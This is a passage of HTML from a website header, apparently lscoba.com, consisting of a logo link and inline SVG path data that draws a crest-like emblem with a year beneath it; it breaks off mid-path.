<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0